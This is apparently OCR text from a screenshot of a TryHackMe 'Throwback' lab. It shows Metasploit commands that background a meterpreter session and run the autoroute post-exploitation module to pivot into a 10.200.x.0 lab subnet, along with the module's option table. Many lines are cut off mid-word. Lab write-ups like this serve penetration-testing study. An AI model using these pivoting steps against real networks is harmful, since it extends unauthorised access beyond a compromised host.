 john@xps15: /opt/terminator
En
12:57 AM
Auto-Routing our Traffic
To setup a proxy server you will need a meterpreter s
hand. You can easily get a meterpreter shell by uploa
1.) background
2.) use post/multi/manage/autoroute
3.) set SESSION 1
4.) set SUBNET 10.200.x.0
msf5 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autorout
NETMASK 255.255.255.0 no Netmask (IPv4 as "25
SESSION 1 yes The session to run t
SUBNET 10.200.3.0 no Subnet (IPv4, for exa
msf5 post(multi/manage/autoroute) >
Listing the configured
john@xps15: /opt/terminator
john@xps15: ~/ctf/thm/throwback 49x25
msf6 post(multi/manage/autoroute) > set SUBNET 10
.20